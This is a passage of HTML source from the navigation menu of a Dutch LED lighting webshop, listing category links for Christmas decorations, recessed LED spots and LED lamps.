    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/dauwdruppels"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Dauwdruppels            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/decoratieve-kerst-figuren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kerst figuren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerststal"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerststallen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/peperkoekhuisjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Peperkoekhuisjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/raamdecoratie"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerst raamdecoratie            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/sneeuballen-schudbollen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Sneeuwballen en schudballen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/decoratieve-mini-kerstboompjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kerstboompjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerstservies-en-acessoires"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstservies &amp; Accessoires            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerstsokken-kerstkousen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstsokken &amp; Kerstkousen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/cadeau-sets"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Cadeausets            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/magnesium-kerst-beelden"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Magnesium kerst beelden            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/infinity-lights"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Infinity lights            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/speelgoed"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Speelgoed            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstbomen"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstbomen                </a>
                    <ul
            id="category-node-89-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/kerstbomen-met-lampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstbomen met lampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/kerstbomen-zonder-lampjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstbomen zonder lampjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/decoratieve-kerstbomen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kerstbomen            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerst accessoires                </a>
                    <ul
            id="category-node-98-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/dakgoothaken-zuignappen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Dakgoothaken en zuignappen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/inpakmateriaal"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Inpakmateriaal            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/woonaccessoires"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Woonaccessoires            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/tijdklokken"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Tijdklokken            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/batterijen-en-batterij-vervangers"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Batterijen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/verlengsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Verlengsnoeren            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_27: false }"
        @mouseleave="subMenuOpencategory_node_27 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_27"
            @mouseenter="subMenuOpencategory_node_27 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_27"
            aria-controls="category-node-27-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/led-inbouwspots';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/inbouwspots_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/inbouwspots_icon.png">

        <img
                        src="/media/catalog/category/inbouwspots_icon.png"
                        alt="LED Inbouwspots"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                LED Inbouwspots            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_27">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   LED Inbouwspots                </span>
            </div>
            <ul
                id="category-node-27-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_27"
                @keydown.escape.stop="subMenuOpencategory_node_27 = false;
                    $refs.childmenuTogglecategory_node_27.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/assortiment"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Alle inbouwspots            </a>
        
    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Badkamer Spots                </a>
                    <ul
            id="category-node-30-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/badkamer-spots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Alle spots voor badkamer            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/badkamer-spots?alg_kleur=Zwart"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zwarte Badkamer spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/badkamer-spots?alg_kleur=Wit"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Witte Badkamer spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/badkamer-spots?alg_ipklasse=IP44"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                IP44 inbouwspots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/badkamer-spots?alg_ipklasse=IP65"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                IP65 inbouwspots            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/philips-hue-inbouwspots-gu10"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Philips Hue inbouwspots                </a>
                    <ul
            id="category-node-107-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+White+%282700K%29"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                HUE White spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+White+Ambiance+%282200-6500K%29"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                HUE White Ambiance spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/philips-hue-inbouwspots-gu10?alg_lichtkleur=Hue+Color+Ambiance+%28RGB+%2B+2200-6500K%29"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                HUE Color Ambiance spots            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/ondiepe-inbouwspots"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Ondiepe inbouwspots                </a>
                    <ul
            id="category-node-155-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=30MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                30mm inbouwdiepte (max)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=40MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                40mm inbouwdiepte (max)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=50MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                50mm inbouwdiepte (max)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/ondiepe-inbouwspots?alg_inbouwdiepte=60MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                60mm inbouwdiepte (max)            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="/led-inbouwspots/mini-inbouwspots"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Mini Inbouwspots                </a>
                    <ul
            id="category-node-162-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Binnen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Voor binnen (IP20)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Buiten"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Voor buiten (IP44/65)            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_spots_geschikt_voor=Badkamer"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Voor in de badkamer            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_buitendiameter=55MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                55mm buitendiameter            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/led-inbouwspots/mini-inbouwspots?alg_buitendiameter=65MM"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                65mm buitendiameter            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Inbouwspots per kleur                </a>
                    <ul
            id="category-node-239-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/witte-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/witte_inbouwspots.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/witte_inbouwspots.png">

        <img
                        src="/media/catalog/category/witte_inbouwspots.png"
                        alt="Witte Inbouwspots"
                        class="w-auto h-8 mr-2"
                     width="100"  height="100"  loading="lazy" />    </picture>


                                Witte Inbouwspots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/zwarte-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/zwarte_inbouwspots.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/zwarte_inbouwspots.png">

        <img
                        src="/media/catalog/category/zwarte_inbouwspots.png"
                        alt="Zwarte inbouwspots"
                        class="w-auto h-8 mr-2"
                     width="100"  height="100"  loading="lazy" />    </picture>


                                Zwarte inbouwspots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/inbouwspots-per-kleur/nikkel-rvs-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/nikkel_inbouwspots.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/nikkel_inbouwspots.png">

        <img
                        src="/media/catalog/category/nikkel_inbouwspots.png"
                        alt="Nikkel/RVS Inbouwspots"
                        class="w-auto h-8 mr-2"
                     width="100"  height="100"  loading="lazy" />    </picture>


                                Nikkel/RVS Inbouwspots            </a>
        
    </li>
                            
    <li class="level-2">
                    <span class="level-2 text-[0.9rem] text-black flex items-center px-2">
                                Andere kleuren...            </span>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Spots per vorm                </a>
                    <ul
            id="category-node-309-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/ronde-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Ronde spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/vierkante-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Vierkante spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/dubbele-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Dubbele spots            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-vorm/verdiepte-inbouwspots"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Verdiepte spots            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Spots per zaagmaat                </a>
                    <ul
            id="category-node-293-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-45mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/45mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/45mm_boorgat.png">

        <img
                        src="/media/catalog/category/45mm_boorgat.png"
                        alt="Zaagmaat 45MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 45MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-50mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/50mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/50mm_boorgat.png">

        <img
                        src="/media/pretmetled/subcategory/50mm_boorgat.png"
                        alt="Zaagmaat 50MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 50MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-55mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/55mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/55mm_boorgat.png">

        <img
                        src="/media/catalog/category/55mm_boorgat.png"
                        alt="Zaagmaat 55MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 55MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-60mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/60mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/60mm_boorgat.png">

        <img
                        src="/media/pretmetled/subcategory/60mm_boorgat.png"
                        alt="Zaagmaat 60MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 60MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-65mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zaagmaat 65MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-70mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zaagmaat 70MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-75mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/75mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/75mm_boorgat.png">

        <img
                        src="/media/catalog/category/75mm_boorgat.png"
                        alt="Zaagmaat 75MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 75MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-80mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/80mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/80mm_boorgat.png">

        <img
                        src="/media/catalog/category/80mm_boorgat.png"
                        alt="Zaagmaat 80MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 80MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-85mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zaagmaat 85MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-90mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/90mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/90mm_boorgat.png">

        <img
                        src="/media/catalog/category/90mm_boorgat.png"
                        alt="Zaagmaat 90MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 90MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-95mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Zaagmaat 95MM            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-100mm"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/pretmetled/subcategory/100mm_boorgat.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/pretmetled/subcategory/100mm_boorgat.png">

        <img
                        src="/media/pretmetled/subcategory/100mm_boorgat.png"
                        alt="Zaagmaat 100MM"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Zaagmaat 100MM            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <span
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                    @click="open = !open"
                >
                                        Armaturen                </span>
                    <ul
            id="category-node-317-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/armaturen/losse-armaturen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Alle Armaturen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/armaturen/gu10-armaturen-voor-de-badkamer"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                GU10 badkamer armaturen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/led-inbouwspots/armaturen/geschikt-voor-philips-hue-gu10-lampen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Geschikt voor Philips HUE            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <span
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                    @click="open = !open"
                >
                                        Accessoires                </span>
                    <ul
            id="category-node-250-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="/service-artikelen/led-dimmers"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                LED Dimmers            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/service-artikelen/gatenzagen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Gatenzagen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="/service-artikelen/bewegingsmelders"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Sensoren            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                            </ul>
        </div>
    </li>
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_71: false }"
        @mouseleave="subMenuOpencategory_node_71 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-ref="childmenuTogglecategory_node_71"
            @mouseenter="subMenuOpencategory_node_71 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_71"
            aria-controls="category-node-71-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/led-lampen';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/led_lampen_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/led_lampen_icon.png">

        <img
                        src="/media/catalog/category/led_lampen_icon.png"
                        alt="LED Lampen"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                LED Lampen            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_71">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   LED Lampen                </span>
            </div>
            <ul
                id="category-node-71-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_71"
                @keydown.escape.stop="subMenuOpencategory_node_71 = false;
                    $refs.childmenuTogglecategory_node_71.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="/led-lampen"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Alle LED Lampen            </a>
        
    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Lampen per fitting                </a>
                    <ul
            id="category-node-186-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
